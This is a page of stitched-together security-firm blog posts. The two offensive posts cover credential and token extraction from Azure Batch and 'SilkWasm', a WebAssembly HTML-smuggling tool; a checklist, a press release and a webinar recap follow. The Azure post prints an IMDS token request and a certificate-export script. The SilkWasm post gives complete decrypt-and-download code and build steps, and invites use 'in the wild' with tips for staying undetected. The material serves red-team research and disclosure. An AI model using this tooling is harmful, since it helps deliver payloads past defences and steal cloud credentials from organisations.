Back

Extracting Sensitive Information from the Azure Batch Service 

We’ve recently seen an increased adoption of the Azure Batch service in customer subscriptions. As part of this, we’ve taken some time to dive into each component of the Batch service to help identify any potential areas for misconfigurations and sensitive data exposure. This research time has given us a few key areas to look at in the Azure Batch service, that we will cover in this blog. 

TL;DR

  • Azure Batch allows for scalable compute job execution
    • Think large data sets and High Performance Computing (HPC) applications 
  • Attackers with Reader access to Batch can: 
    • Read sensitive data from job outputs 
    • Gain access to SAS tokens for Storage Account files attached to the jobs 
  • Attackers with Contributor access can: 
    • Run jobs on the batch pool nodes 
    • Generate Managed Identity tokens 
    • Gather Batch Access Keys for job execution persistence 

The Azure Batch service functions as a middle ground between Azure Automation Accounts and a full deployment of an individual Virtual Machine to run compute jobs in Azure. This in-between space allows users of the service to spin up pools that have the necessary resource power, without the overhead of creating and managing a dedicated virtual system. This scalable service is well suited for high performance computing (HPC) applications, and easily integrates with the Storage Account service to support processing of large data sets. 

While there is a bit of a learning curve for getting code to run in the Batch service, the added power and scalability of the service can help users run workloads significantly faster than some of the similar Azure services. But as with any Azure service, misconfigurations (or issues with the service itself) can unintentionally expose sensitive information.

Service Background – Pools 

The Batch service relies on “Pools” of worker nodes. When the pools are created, there are multiple components you can configure that the worker nodes will inherit. Some important ones are highlighted here: 

  • User-Assigned Managed Identity 
    • Can be shared across the pool to allow workers to act as a specific Managed Identity 
  • Mount configuration 
    • Using a Storage Account Key or SAS token, you can add data storage mounts to the pool 
  • Application packages 
    • These are applications/executables that you can make available to the pool 
  • Certificates 
    • This is a feature that will be deprecated in 2024, but it could be used to make certificates available to the pool, including App Registration credentials 


The last pool configuration item that we will cover is the “Start Task” configuration. The Start Task is used to set up the nodes in the pool, as they’re spun up.

The “Resource files” for the pool allow you to select blobs or containers to make available for the “Start Task”. The nice thing about the option is that it will generate the Storage Account SAS tokens for you.


While Contributor permissions are required to generate those SAS tokens, the tokens will get exposed to anyone with Reader permissions on the Batch account.

We have reported this issue to MSRC (see disclosure timeline below), as it’s an information disclosure issue, but this is considered expected application behavior. These SAS tokens are configured with Read and List permissions for the container, so an attacker with access to the SAS URL would have the ability to read all of the files in the Storage Account Container. The default window for these tokens is 7 days, so the window is slightly limited, but we have seen tokens configured with longer expiration times.


The last item that we will cover for the pool start task is the “Environment settings”. It’s not uncommon for us to see sensitive information passed into cloud services (regardless of the provider) via environmental variables. Your mileage may vary with each Batch account that you look at, but we’ve had good luck with finding sensitive information in these variables.

Service Background – Jobs

Once a pool has been configured, it can have jobs assigned to it. Each job has tasks that can be assigned to it. From a practical perspective, you can think of tasks as the same as the pool start tasks. They share many of the same configuration settings, but they just define the task level execution, versus the pool level. There are differences in how each one is functionally used, but from a security perspective, we’re looking at the same configuration items (Resource Files, Environment Settings, etc.). 

Generating Managed Identity Tokens from Batch

With Contributor rights on the Batch service, we can create new (or modify existing) pools, jobs, and tasks. By modifying existing configurations, we can make use of the already assigned Managed Identities. 

If there’s a User Assigned Managed Identity that you’d like to generate tokens for, that isn’t already used in Batch, your best bet is to create a new pool. Keep in mind that pool creation can be a little difficult. When we started investigating the service, we had to request a pool quota increase just to start using the service. So, keep that in mind if you’re thinking about creating a new pool.

To generate Managed Identity Tokens with the Jobs functionality, we will need to create new tasks to run under a job. Jobs need to be in an “Active” state to add a new task to an existing job. Jobs that have already completed won’t let you add new tasks.


In any case, you will need to make a call to the IMDS service, much like you would for a typical Virtual Machine, or a VM Scale Set Node.

(Invoke-WebRequest -Uri ‘http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/’ -Method GET -Headers @{Metadata=”true”} -UseBasicParsing).Content

To make Managed Identity token generation easier, we’ve included some helpful shortcuts in the MicroBurst repository – https://github.com/NetSPI/MicroBurst/tree/master/Misc/Shortcuts

If you’re new to escalating with Managed Identities in Azure, here are a few posts that will be helpful:

Alternatively, you may also be able to directly access the nodes in the pool via RDP or SSH. This can be done by navigating the Batch resource menus into the individual nodes (Batch Account -> Pools -> Nodes -> Name of the Node -> Connect). From here, you can generate credentials for a local user account on the node (or use an existing user) and connect to the node via SSH or RDP.


Once you’ve authenticated to the node, you will have full access to generate tokens and access files on the host.

Exporting Certificates from Batch Nodes

While this part of the service is being deprecated (February 29, 2024), we thought it would be good to highlight how an attacker might be able to extract certificates from existing node pools. It’s unclear how long those certificates will stick around after they’ve been deprecated, so your mileage may vary.

If there are certificates configured for the Pool, you can review them in the pool settings.


Once you have the certificate locations identified (either CurrentUser or LocalMachine), appropriately modify and use the following commands to export the certificates to Base64 data. You can run these commands via tasks, or by directly accessing the nodes.

$mypwd = ConvertTo-SecureString -String "TotallyNotaHardcodedPassword..." -Force -AsPlainText
Get-ChildItem -Path cert:\currentUser\my\| ForEach-Object{ 
    try{ Export-PfxCertificate -cert $_.PSPath -FilePath (-join($_.PSChildName,'.pfx')) -Password $mypwd | Out-Null
    [Convert]::ToBase64String([IO.File]::ReadAllBytes((-join($PWD,'\',$_.PSChildName,'.pfx'))))
    remove-item (-join($PWD,'\',$_.PSChildName,'.pfx'))
    }
    catch{}
}

Once you have the Base64 versions of the certificates, set the $b64 variable to the certificate data and use the following PowerShell code to write the file to disk.

$b64 = “MII…[Your Base64 Certificate Data]”
[IO.File]::WriteAllBytes("$PWD\testCertificate.pfx",[Convert]::FromBase64String($b64))

Note that the PFX certificate uses “TotallyNotaHardcodedPassword…” as a password. You can change the password in the first line of the extraction code.

Automating Information Gathering

Since we are most commonly assessing an Azure environment with the Reader role, we wanted to automate the collection of a few key Batch account configuration items. To support this, we created the “Get-AzBatchAccountData” function in MicroBurst.

The function collects the following information:

  • Pools Data
    • Environment Variables
  • Start Task Commands
    • Available Storage Container URLs
  • Jobs Data
    • Environment Variables
    • Tasks (Job Preparation, Job Manager, and Job Release)
    • Jobs Sub-Tasks
    • Available Storage Container URLs
  • With Contributor Level Access
    • Primary and Secondary Keys for Triggering Jobs

While I’m not a big fan of writing output to disk, this was the cleanest way to capture all of the data coming out of available Batch accounts.

Tool Usage:

Authenticate to the Az PowerShell module (Connect-AzAccount), import the “Get-AzBatchAccountData.ps1” function from the MicroBurst Repo, and run the following command:

PS C:\> Get-AzBatchAccountData -folder BatchOutput -Verbose
VERBOSE: Logged In as kfosaaen@example.com
VERBOSE: Dumping Batch Accounts from the "Sample Subscription" Subscription
VERBOSE: 	1 Batch Account(s) Enumerated
VERBOSE: 		Attempting to dump data from the testspi account
VERBOSE: 			Attempting to dump keys
VERBOSE: 			1 Pool(s) Enumerated
VERBOSE: 				Attempting to dump pool data
VERBOSE: 			13 Job(s) Enumerated
VERBOSE: 				Attempting to dump job data
VERBOSE: 		Completed dumping of the testspi account

This should create an output folder (BatchOutput) with your output files (Jobs, Keys, Pools). Depending on your permissions, you may not be able to dump the keys.

Conclusion

As part of this research, we reached out to MSRC on the exposure of the Container Read/List SAS tokens. The issue was initially submitted in June of 2023 as an information disclosure issue. Given the low priority of the issue, we followed up in October of 2023. We received the following email from MSRC on October 27th, 2023:

We determined that this behavior is considered to be ‘by design’. Please find the notes below.

Analysis Notes: This behavior is as per design. Azure Batch API allows for the user to provide a set of urls to storage blobs as part of the API. Those urls can either be public storage urls, SAS urls or generated using managed identity. None of these values in the API are treated as “private”. If a user has permissions to a Batch account then they can view these values and it does not pose a security concern that requires servicing.

In general, we’re not seeing a massive adoption of Batch accounts in Azure, but we are running into them more frequently and we’re finding interesting information. This does seem to be a powerful Azure service, and (potentially) a great one to utilize for escalations in Azure environments.

References:

Back

The Silk Wasm: Obfuscating HTML Smuggling with Web Assembly

For those who aren’t familiar, HTML Smuggling is a technique which hides a blob inside a traditional HTML page. The aim is to bypass traditional detections for file downloads on the wire, such as a HTTP(S) GET request to an external domain for /maliciousmacro.doc. The technique does this by embedding the malicious file within the page, usually in a base64 encoded string. This means that no outbound request is made to an obviously bad file type, and instead the file is repacked into maliciousmacro.doc within the victim’s browser, this happens locally and thus bypasses common network-based detections.  

Traditionally the technique follows the following steps:

  1. User visits a link to smuggle.html. 
  2. Smuggle.html contains a secret blob, such as a base64 string of the payload. 
  3. The page once opened, runs a script which decodes (and maybe also decrypts) the base64 blob. 
  4. The file now formatted back into its original and executable form, is presented to the user as though it was an ordinary file download. Depending on the browser, they might also be prompted to save the file somewhere first. 

The technique was first demonstrated by Outflank in the following blog post.

There are numerous examples and variations of this technique publicly available, and it has frequently been abused by real world threat actors for several years.

Enter Web Assembly  

Instead of using JavaScript, this take on smuggling uses Web Assembly or Wasm (https://webassembly.org/). Simply put, Wasm allows you to write code in more traditional system languages such as C++, Rust and Go, and compile them to a format which will run in the browser.   

So why use Wasm?  

Early in 2023, a colleague and I were struggling to bypass a client proxy with our traditional HTML smuggling templates. It appeared to be identifying JavaScript which performed any sort of file decrypt and download locally. This meant that our existing smuggling payloads were failing to reach their users, who were also helpfully warned our page might contain malware.  

To bypass this detection, I looked for other methods of running code in the browser, that might not be quite so obvious and readable by a proxy. Wasm turned out to be perfect for this because it generates a format which is more akin to raw bytes — something much less fun to read than text-based JavaScript. It was also novel when compared to any other smuggling variations we could find, and novel techniques are always a blind spot for defensive products.   

Below is an example of what Golang-based, Wasm looks like in the VSCode Hex Editor:

Modifying Droppers for Wasm

At the time, I’d been working on a tool which quickly compiled example shellcode dropper examples written in Golang. I quickly realised that this might help us overcome the barrier for two reasons: 

  1. The go templates in this dropper generator already had the code to encrypt and decrypt an embedded base64 payload. 
  2. Golang is very easy to compile to Wasm. 

By creating a new “dropper” template which removed all the endpoint dropper code, such as process injection API calls, we had a working decrypt function. When compiled to Wasm, the decrypted data could then be passed to JavaScript just like any other file.  After some testing, we successfully used the modified Wasm smuggle to bypass the client’s defensive controls.

The Silk Wasm 

With this blog post, I’ve released a proof-of-concept tool called “SilkWasm” which generates the Wasm smuggle for you. To show you in more detail how this works, below is the It uses the following go template for the Wasm smuggle: 

package main 

import ( 
    "crypto/cipher" 
    "crypto/aes" 
    "encoding/base64" 
    "syscall/js" 
) 

func pkcs5Trimming(encrypt []byte) []byte { 
    padding := encrypt[len(encrypt)-1] 
    return encrypt[:len(encrypt)-int(padding)] 
} 

func aesDecrypt(key string, buf string) ([]byte, error) { 
    encKey, err := base64.StdEncoding.DecodeString(key) 
    if err != nil { 
        return nil, err 
    } 

    encBuf, err := base64.StdEncoding.DecodeString(buf) 
    if err != nil { 
        return nil, err 
    } 

    var block cipher.Block 

    block, err = aes.NewCipher(encKey) 
    if err != nil { 
        return nil, err 
    }

    if len(encBuf) < aes.BlockSize { 

        return nil, nil 
    } 
    iv := encBuf[:aes.BlockSize] 
    encBuf = encBuf[aes.BlockSize:] 
cbc := cipher.NewCBCDecrypter(block, iv) 
    cbc.CryptBlocks(encBuf, encBuf) 
    decBuf := pkcs5Trimming(encBuf) 

    return decBuf, nil 

} 

//I’m using the text/templates library to fill in the function name

func {{.FunctionName}}(this js.Value, args []js.Value) interface{}  {   

    bufstring := "{{.BufStr}}" 
    kstring := "{{.KeyStr}}" 

    imgbuf, err := aesDecrypt(kstring, bufstring) 
    if err != nil { 
        return nil 
    } 

    arrayConstructor := js.Global().Get("Uint8Array") 
    dataJS := arrayConstructor.New(len(imgbuf)) 

    js.CopyBytesToJS(dataJS, imgbuf) 

    return dataJS 
} 

func main() { 
    js.Global().Set("{{.FunctionName}}", js.FuncOf({{.FunctionName}})) 
    <-make(chan bool)// keep running 
} 

Once you’ve modified the above example, we can use the ordinary go compiler to generate our Wasm smuggling binary. Go is very easy to cross-compile for a wide variety of platforms, and so this step is fairly easy.

GOOS=js GOARCH=wasm go build -o test.wasm smuggle.go 

Here’s how we do the whole thing with Silkwasm, which does most of the work for you such as encrypting the file and filling in the function names, etc. It also includes flags which reduce the Wasm file size (or at least try to): 

./silkwasm smuggle -i maliciousmacro.doc

Now, we need to call our smuggling script in a HTML file, just like we would an ordinary JavaScript smuggle. However, because we used Go, we will need to embed the “wasm_exec.js” file, which is essentially a runtime to run Go-based Wasm. The JavaScript file for this is usually found in your go install folder (`$(go env GOROOT)/misc/wasm/wasm_exec.js`). 

<!DOCTYPE html> 
<html> 
<head> 
<script src="wasm_exec.js"></script> 
<script> 
    const go = new Go(); 
    //Modify to your WASM filename. 
    WebAssembly.instantiateStreaming(fetch("{{.WasmFileName}}"), go.importObject).then((result) => { 
        go.run(result.instance); 
    }); 
    function compImage() { 
        buffer = {{.FunctionName}}(); 
        var mrblobby = new Blob([buffer]); 
        var blobUrl=URL.createObjectURL(mrblobby); 
        document.getElementById("prr").hidden = !0; //div tag used for download 

        userAction.href=blobUrl; 
        userAction.download="{{.OutputFile}}"; //modify to your desired filename. 
        userAction.click(); 
    } 
</script> 
</head> 
<body> 
    <button onClick="compImage()">goSmuggle</button> 
    <div id="prr"><a id=userAction hidden><button></button></a></div> 
</body> 
</html> 

Now we’re safe to browse to our smuggle.html, once we click the goSmuggle button, our payload downloads:

Improving & Obfuscating the Smuggler 

If you want to use this in the wild, you are welcome to use Silkwasm. However, I would consider writing your own version from scratch in a Wasm compatible language of your choosing, as this’ll only help your version remain undetected.  

There are also definitely some areas that could be improved upon the default SilkWasm example:  

  1. Use the Rust or the [tinygo](https://tinygo.org/) compiler to reduce the size of the resulting Wasm file (SilkWasm supports tinygo provided it’s installed correctly). In practice the standard go compiler will sometimes produce 10MB+ Wasm files, which isn’t ideal if your target is running dial-up internet or pushing all traffic through exceptionally slow proxies designed to catch malware. 
  2. Minify/obfuscate your JavaScript code – one adjustment I often make to the wasm_exec.js is to embed it in some existing JavaScript such as some UI react library, and then minify. This makes it much more annoying for a defender to identify what the code is doing and helps ensure that the code looks different depending on the page/UI you are using. 
  3. Try to download based on some kind of user event, such as a user submitting a login form. To help with this, SilkWasm will by default generate a page with a button, however, it’s best to modify this to suit your pretext. This makes it harder for automated scanners to obtain your payload, as simply visiting the page does not immediately trigger a download of a malicious file. 

For defenders, the traditional detections for this technique mostly still apply, as the same browser API calls are used to save the file as they would be in a traditional smuggle. As always, strong application allow-listing and restrictions on files downloaded from the internet will significantly reduce the likelihood of success for an initial access payload. 

It should also be noted that the number of products which block traditional smuggling are rare, so the potential usefulness of this technique depends entirely on the maturity of the defensive team and their capability to identify malicious JavaScript.

Additional References

During the writing of this blog, this technique was also demonstrated by @au5_mate on twitter: (https://twitter.com/au5_mate/status/1755639584501780975). I’m not entirely sure if he uses go or another language for his example. Wasm smuggling can feasibly be performed in a variety of ways, with any language Wasm supports.  

Finally, I’d also like to point to another interesting Wasm based idea in Sliver C2, which is using Wasm modules to dynamically modify the encoding of C2 traffic. More info on that can be found in their documentation: https://sliver.sh/docs?name=Traffic%20Encoders 

Originally this technique was released in my previous tool Godropit (https://github.com/kopp0ut/godropit/). Credit is owed to the following repos for the dropper templates which I used to base the original shellcode loader templates on: 

Interested in learning more about NetSPI’s Red Team tactics? Check out these helpful resources: 

Back

Ask These 5 AI Cybersecurity Questions for a More Secure Approach to Adversarial Machine Learning

Artificial Intelligence (AI) and Machine Learning (ML) present limitless possibilities for enhancing business processes, but they also expand the potential for malicious actors to exploit security risks. Like many technologies that came before it, AI is advancing faster than security standards can keep up with. That’s why we guide security leaders to go a step further by taking an adversarial lens to their company’s AI and ML implementations. 

These five questions will kickstart any AI journey with security in mind from the start. For a comprehensive view of security in ML models, access our white paper, “The CISO’s Guide to Securing AI/ML Models.”

5 Questions to Ask for Better AI Security

  1. What is the business use-case of the model?
    Clearly defining the model’s intended purpose helps in identifying potential threat vectors. Will it be deployed in sensitive environments, such as healthcare or finance? Understanding the use-case allows for tailored defensive strategies against adversarial attacks. 
  2. What is the target function or objective of the model?
    Understanding what the model aims to achieve, whether it’s classification, regression, or another task, can help in identifying possible adversarial manipulations. For instance, will the model be vulnerable to attacks that attempt to shift its predictions just slightly or those that aim for more drastic misclassifications? 
  3. What is the nature of the training data, and are there potential blind spots?
    Consider potential biases or imbalances in the training data that adversaries might exploit. Do you have a comprehensive dataset, or are there underrepresented classes or features that could be manipulated by attackers?
  1. How transparent is the model architecture?
    Will the architecture details be publicly available or proprietary? Fully transparent models might be more susceptible to white-box adversarial attacks where the attacker has full knowledge of the model. On the other hand, keeping it a secret could lead to security through obscurity, which might not be a sustainable defense. 
  1. How will the model be evaluated for robustness?
    Before deployment, it’s crucial to have an evaluation plan in place. Will the model be tested against known adversarial attack techniques? What tools or benchmarks will be used to measure the model’s resilience? Having a clear evaluation plan can ensure that defenses are systematically checked and optimized.

The most successful technology innovations start with security from the ground up. AI is new and exciting, but it leaves room for critical flaws if security isn’t considered from the beginning. At NetSPI, our proactive security experts help customers innovate with confidence by proactively planning for security through an adversarial lens. 

If your team is exploring the applications of AI, ML, or LLMs in your company, NetSPI can help define a secure path forward. Learn about our AI/ML Penetration Testing or contact us for a consultation.  

Back

NetSPI Hires EVP of Global Sales to Support Demand for its Proactive Security Solutions

Jim Pickering brings decades of experience leading cybersecurity companies through high-growth milestones to grow and develop NetSPI’s sales team.

Minneapolis, MN – February 14, 2024 – NetSPI, the proactive security solution, today welcomes Jim Pickering as EVP of Global Sales to further scale its sales team and accelerate the company’s product growth. NetSPI saw exponential growth in product sales in 2023 and is well poised to exceed its strategic growth goals moving forward. 

Jim has decades of experience building and leading enterprise sales teams in the cybersecurity industry. As a global business leader, he has earned an impressive track record for leading several companies through acquisitions, IPO, and funding rounds, including Swimlane, Infoblox, Fortinet, Netscreen/Juniper, Verisign, and Savvis. At these companies, Jim catapulted ARR and achieved double- and triple-digit annual revenue growth. 

“NetSPI exists to secure the most trusted brands on Earth. With Jim spearheading go-to-market efforts, we have an opportunity to make an even greater impact by delivering our proven proactive security solutions to more organizations across the globe.” shared Alex Jones, Chief Revenue Officer at NetSPI. “Jim has already embraced our customer-first mindset, and we cannot wait to see the impact he will make on our sales team.” 

“NetSPI is an absolute unicorn. The fact that the team was able to grow revenue 42% and win over 400 new logos in 2023’s down economy is beyond impressive,” said Jim. “But what truly compelled me to join NetSPI is the strong culture and its commitment to deliver real solutions to real problems in the industry. Proactive security products that help defend today’s enterprises are paramount for the future.” 

Connect with Jim on LinkedIn. Learn more about NetSPI’s achievements and momentum in its latest press release, NetSPI Achieves 42% Growth in 2023, Increasing Efficiency and Effectiveness of Customer Security Programs.  

About NetSPI 

NetSPI is the proactive security solution used to identify, protect, detect, and respond to security vulnerabilities of the highest importance, so businesses can protect what matters most. Leveraging a unique combination of advanced technology, intelligent process, and dedicated security experts, NetSPI helps security teams take a proactive approach to cybersecurity with more clarity, speed, and scale than ever before.  

NetSPI goes beyond the noise to deliver high impact results and recommendations based on business needs, so customers can protect their priorities, perform better, and innovate with confidence. In other words, NetSPI goes beyond for its customers, so they can go beyond for theirs.  

NetSPI secures the most trusted brands on Earth, including nine of the top 10 U.S. banks, four of the top five leading cloud providers, four of the five largest healthcare companies, three FAANG companies, seven of the top 10 U.S. retailers & e-commerce companies, and many of the Fortune 500.   

NetSPI is headquartered in Minneapolis, MN, with offices across the U.S., Canada, the UK, and India. Follow NetSPI on LinkedIn and X.

Back

Annual Pentest? Done. How Proactive Security Covers the Other 50 Weeks in a Year 

Hear straight from NetSPI’s CEO Aaron Shilts and our new EVP of Strategy Tim MalcomVetter as they discuss a range of proactive security topics. Tim’s extensive background as a security analyst, pentester, director of Red Team, and chief technology officer for leading global companies brings a wealth of insights to the table. With a track record of hacking diverse systems, from mainframes to APIs to mobile and IoT devices, Tim offers a unique perspective on the evolution of proactive security measures.  

Read on for the highlights or watch the webinar for the full conversation.

What is Proactive Security?  

Tim explains that in terms of proactive security, the approach involves considering the continuity beyond isolated engagements, such as performing an external penetration test. Given that a penetration testing engagement typically lasts for a few days to a couple weeks, the question arises: What measures are in place during the remaining 50 weeks of the year?  

With your attack surface expanding and the perimeter continually evolving, your security controls face relentless scrutiny. Gaining insight into external-facing assets, vulnerabilities, and exposures presents a noisy and time-consuming challenge for security teams. Furthermore, even upon identifying validated vulnerabilities, ensuring that your security stack effectively detects and mitigates them poses another hurdle.

External pentesters have a knack for identifying anomalies that might otherwise go unnoticed. Seizing such opportunities becomes pivotal, as these anomalies could potentially lead to breaches. Therefore, the focus with proactive security lies in outpacing cyber threats. The relentless nature of SOC work underscores the need for constant vigilance. The objective is to streamline this mindset, ensuring that critical issues are promptly addressed to optimize efficiency and minimize time waste. 

You may find yourself considering these common questions about your organization’s security stance:  

  1. Where are my vulnerabilities?  
  2. Can I maintain continuous awareness of them?  
  3. What aspects can I monitor effectively, and is my team equipped to respond promptly?  

These are key questions to surface internally to help define a path forward toward proactive security.

Watch the Q&A on Proactive Security 

Watch the full webinar with Aaron and Tim!  

Tim’s impressive background in various security roles, coupled with his extensive experience in hacking diverse systems, adds depth and expertise to the discussion. Take the next step in enhancing your organization’s security posture by contacting NetSPI for a consultation. 

Recent Posts

Discover how the NetSPI BAS solution helps organizations validate the efficacy of existing security controls and understand their Security Posture and Readiness.

X